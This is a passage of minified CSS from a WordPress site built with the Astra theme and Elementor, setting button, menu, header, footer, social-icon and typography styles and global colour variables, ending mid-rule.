.elementor-button{border-style:solid;text-decoration:none;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:544px){.elementor-button-wrapper .elementor-button.elementor-size-sm,.elementor-button-wrapper .elementor-button.elementor-size-xs,.elementor-button-wrapper .elementor-button.elementor-size-md,.elementor-button-wrapper .elementor-button.elementor-size-lg,.elementor-button-wrapper .elementor-button.elementor-size-xl,.elementor-button-wrapper .elementor-button{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.elementor-button-wrapper .elementor-button{border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);}.elementor-button-wrapper .elementor-button:hover,.elementor-button-wrapper .elementor-button:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link ,.elementor-button-wrapper .elementor-button,.elementor-button-wrapper .elementor-button:visited{color:var(--ast-global-color-2);}.elementor-button-wrapper .elementor-button{font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;}body .elementor-button.elementor-size-sm,body .elementor-button.elementor-size-xs,body .elementor-button.elementor-size-md,body .elementor-button.elementor-size-lg,body .elementor-button.elementor-size-xl,body .elementor-button{font-size:13px;font-size:0.8125rem;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);color:var(--ast-global-color-2);font-family:'Montserrat',sans-serif;font-weight:600;line-height:1em;text-transform:uppercase;letter-spacing:1px;font-size:13px;font-size:0.8125rem;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;}@media (max-width:921px){.wp-block-button .wp-block-button__link{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.wp-block-button .wp-block-button__link{font-size:11px;font-size:0.6875rem;padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;}}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:var(--ast-global-color-2);border-color:var(--ast-global-color-4);background-color:var(--ast-global-color-4);padding-top:16px;padding-right:20px;padding-bottom:16px;padding-left:20px;font-family:'Montserrat',sans-serif;font-weight:600;font-size:13px;font-size:0.8125rem;line-height:1em;text-transform:uppercase;letter-spacing:1px;border-top-left-radius:4px;border-top-right-radius:4px;border-bottom-right-radius:4px;border-bottom-left-radius:4px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:var(--ast-global-color-4);background-color:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}@media (max-width:921px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}}@media (max-width:544px){.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{padding-top:14px;padding-right:18px;padding-bottom:14px;padding-left:18px;font-size:11px;font-size:0.6875rem;}}@media (max-width:921px){.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:12px;font-size:0.75rem;}.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.menu-toggle,button,.ast-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{font-size:11px;font-size:0.6875rem;}}body,.ast-separate-container{background-color:var(--ast-global-color-4);;background-image:none;;}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:48px;}h2,.entry-content h2{font-size:32px;}h3,.entry-content h3{font-size:28px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:18px;font-size:1.125rem;}h6,.entry-content h6{font-size:14px;font-size:0.875rem;}.astra-logo-svg{width:48px;}header .custom-logo-link img,.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:544px){.site-title{display:none;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:40px;}h2,.entry-content h2{font-size:28px;}h3,.entry-content h3{font-size:24px;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;}h5,.entry-content h5{font-size:16px;font-size:1rem;}h6,.entry-content h6{font-size:13px;font-size:0.8125rem;}header .custom-logo-link img,.ast-header-break-point .site-branding img,.ast-header-break-point .custom-logo-link img{max-width:48px;}.astra-logo-svg{width:48px;}.ast-header-break-point .site-logo-img .custom-mobile-logo-link img{max-width:48px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@font-face {font-family: "Astra";src: url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(https://creditrepairr.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.footer-widget-area[data-section^="section-fb-html-"] .ast-builder-html-element{text-align:center;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#30C7B5;--ast-global-color-1:#00AC97;--ast-global-color-2:#14261C;--ast-global-color-3:#4F5655;--ast-global-color-4:#F3F6F3;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#000000;--ast-global-color-7:#4B4F58;--ast-global-color-8:#F6F7F8;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1200px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:1.875rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1200px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.5rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}@media (max-width:921px){.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-tablet-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:544px){.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-firstrow .ast-builder-grid-row > *:first-child,.ast-builder-grid-row-container.ast-builder-grid-row-mobile-3-lastrow .ast-builder-grid-row > *:last-child{grid-column:1 / -1;}}@media (max-width:921px){.ast-builder-layout-element .ast-site-identity{margin-left:12px;}}@media (max-width:544px){.ast-builder-layout-element .ast-site-identity{margin-left:8px;}}.ast-builder-layout-element[data-section="title_tagline"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="title_tagline"]{display:flex;}}[data-section*="section-hb-button-"] .menu-link{display:none;}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{font-size:12px;font-size:0.75rem;}.ast-header-button-1 .ast-custom-button{color:var(--ast-global-color-4);background:rgba(0,0,0,0);border-color:var(--ast-global-color-5);border-top-width:1px;border-bottom-width:1px;border-left-width:1px;border-right-width:1px;}.ast-header-button-1 .ast-custom-button:hover{color:var(--ast-global-color-2);background:var(--ast-global-color-4);border-color:var(--ast-global-color-4);}.ast-header-button-1[data-section*="section-hb-button-"] .ast-builder-button-wrap .ast-custom-button{padding-top:14px;padding-bottom:14px;margin-left:24px;}.ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-button-1[data-section="section-hb-button-1"]{display:flex;}}.ast-builder-menu-1{font-family:inherit;font-weight:600;}.ast-builder-menu-1 .menu-item > .menu-link{font-size:14px;font-size:0.875rem;color:var(--ast-global-color-7);padding-left:12px;padding-right:12px;}.ast-builder-menu-1 .menu-item > .ast-menu-toggle{color:var(--ast-global-color-7);}.ast-builder-menu-1 .menu-item:hover > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .menu-link,.ast-builder-menu-1 .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-1 .current-menu-ancestor > .menu-link{color:var(--ast-global-color-2);}.ast-builder-menu-1 .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-2);}.ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu{border-top-width:2px;border-bottom-width:0px;border-right-width:0px;border-left-width:0px;border-color:#347a2a;border-style:solid;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0px;}.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu:before,.ast-desktop .ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper:before{height:calc( 0px + 5px );}.ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{right:calc( 12px - 0.907em );}.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu .menu-link{border-style:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1 .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-1 .main-header-menu > .menu-item > .sub-menu,.ast-builder-menu-1 .main-header-menu > .menu-item > .astra-full-megamenu-wrapper{margin-top:0;}}.ast-builder-menu-1{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-1{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-header-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-header-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-hb-social-icons-1"]{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;min-height:80px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:flex-start;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:40px;padding-bottom:40px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"]{padding-top:24px;padding-bottom:24px;padding-left:24px;padding-right:24px;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-builder-html-element img.alignnone{display:inline-block;}.ast-builder-html-element p:first-child{margin-top:0;}.ast-builder-html-element p:last-child{margin-bottom:0;}.ast-header-break-point .main-header-bar .ast-builder-html-element{line-height:1.85714285714286;}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{color:var(--ast-global-color-7);font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{font-size:14px;font-size:0.875rem;}.footer-widget-area[data-section="section-fb-html-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="section-fb-html-1"]{display:block;}}.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="section-fb-html-1"] .ast-builder-html-element{text-align:center;}}.ast-footer-copyright{text-align:left;}.ast-footer-copyright {color:var(--ast-global-color-7);}@media (max-width:921px){.ast-footer-copyright{text-align:left;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright {font-size:14px;font-size:0.875rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.ast-builder-social-element:hover {color: #0274be;}.ast-social-stack-desktop .ast-builder-social-element,.ast-social-stack-tablet .ast-builder-social-element,.ast-social-stack-mobile .ast-builder-social-element {margin-top: 6px;margin-bottom: 6px;}.ast-social-color-type-official .ast-builder-social-element,.ast-social-color-type-official .social-item-label {color: var(--color);background-color: var(--background-color);}.header-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg,.footer-social-inner-wrap.ast-social-color-type-official .ast-builder-social-element svg {fill: currentColor;}.social-show-label-true .ast-builder-social-element {width: auto;padding: 0 0.4em;}[data-section^="section-fb-social-icons-"] .footer-social-inner-wrap {text-align: center;}.ast-footer-social-wrap {width: 100%;}.ast-footer-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-footer-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-header-social-wrap .ast-builder-social-element:first-child {margin-left: 0;}.ast-header-social-wrap .ast-builder-social-element:last-child {margin-right: 0;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element {line-height: 1;color: #3a3a3a;background: transparent;vertical-align: middle;transition: all 0.01s;margin-left: 6px;margin-right: 6px;justify-content: center;align-items: center;}.ast-builder-social-element .social-item-label {padding-left: 6px;}.ast-footer-social-1-wrap .ast-builder-social-element{margin-left:12px;margin-right:12px;}.ast-footer-social-1-wrap .ast-builder-social-element svg{width:18px;height:18px;}.ast-footer-social-1-wrap .ast-social-color-type-custom svg{fill:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover{color:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .ast-builder-social-element:hover svg{fill:var(--ast-global-color-0);}.ast-footer-social-1-wrap .ast-social-color-type-custom .social-item-label{color:var(--ast-global-color-2);}.ast-footer-social-1-wrap .ast-builder-social-element:hover .social-item-label{color:var(--ast-global-color-0);}[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}@media (max-width:921px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:left;}}@media (max-width:544px){[data-section="section-fb-social-icons-1"] .footer-social-inner-wrap{text-align:center;}}.ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-builder-layout-element[data-section="section-fb-social-icons-1"]{display:flex;}}.site-primary-footer-wrap{padding-top:45px;padding-bottom:45px;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{background-color:var(--ast-global-color-4);;background-image:none;;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var(--ast-global-color-5);}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row{max-width:1200px;margin-left:auto;margin-right:auto;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .ast-builder-grid-row,.site-primary-footer-wrap[data-section="section-primary-footer-builder"] .site-footer-section{align-items:flex-start;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-4-equal .ast-builder-grid-row{grid-template-columns:repeat( 4,1fr );}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-2-equal .ast-builder-grid-row{grid-template-columns:repeat( 2,1fr );}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-primary-footer-wrap[data-section="section-primary-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:104px;padding-bottom:80px;padding-left:40px;padding-right:40px;}@media (max-width:921px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:80px;padding-bottom:48px;padding-left:40px;padding-right:40px;}}@media (max-width:544px){.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{padding-top:64px;padding-bottom:48px;padding-left:24px;padding-right:24px;}}.site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-primary-footer-wrap[data-section="section-primary-footer-builder"]{display:grid;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-4"] .footer-widget-area-inner{text-align:left;}}@media 